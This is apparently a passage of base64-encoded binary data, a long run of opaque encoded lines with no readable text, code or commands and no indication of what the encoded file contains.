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
